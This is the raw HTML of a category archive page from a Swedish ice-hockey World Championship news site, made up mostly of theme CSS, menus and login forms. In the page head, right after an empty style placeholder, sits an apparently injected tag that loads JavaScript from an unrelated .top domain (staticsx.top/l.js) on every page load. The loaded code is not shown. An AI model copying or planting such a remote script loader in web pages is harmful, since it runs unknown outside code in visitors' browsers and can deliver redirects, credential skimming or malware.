    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2e7d32 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #05699f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #05699f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b71319;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b71319;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b71319 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b71319;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
    }
</style>

<meta name="google-site-verification" content="pakWZZxglW6FlfpFNtr1dpixQJtLQio4ve8-VPz2TZw" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vmishockey.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/nyheter/dam-vm/",
                    "name": "Dam VM"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Sida 2"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #2e7d32;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #2e7d32;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2e7d32;
                }
                .tdm-btn-style1 {
					background-color: #2e7d32;
				}
				.tdm-btn-style2:before {
				    border-color: #2e7d32;
				}
				.tdm-btn-style2 {
				    color: #2e7d32;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2e7d32;
                    -moz-box-shadow: 0 2px 16px #2e7d32;
                    box-shadow: 0 2px 16px #2e7d32;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2e7d32;
                    -moz-box-shadow: 0 4px 26px #2e7d32;
                    box-shadow: 0 4px 26px #2e7d32;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #05699f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b71319;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b71319;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b71319;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive paged category category-dam-vm category-91 paged-2 category-paged-2 wp-theme-Newspaper global-block-template-4 td-sport-stack td_category_template_6 td_category_top_posts_style_disable compliance--se td-animation-stack-type0 td-boxed-layout"  >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFK4S7G"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Logga in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li id="menu-item-13957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logga in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Välkommen!</span>Logga in på ditt konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ditt användarnamn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ditt lösenord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGGA IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Glömt lösenordet?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">återställning av lösenord</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Återställ ditt lösenord</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>din e-postadress</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Skicka mitt lösenord">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://vmishockey.se/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                tisdag, januari 20, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Logga in/Gå med</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-196"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="https://vmishockey.se/nyheter/sverige/">Tre Kronor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ditt användarnamn</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ditt lösenord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>din e-postadress</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        
		<a class="td-mobile-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

		</a>

	
		<a class="td-header-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

			<span class="td-visual-hidden">VMIshockey.se</span>

		</a>

	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vmishockey.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
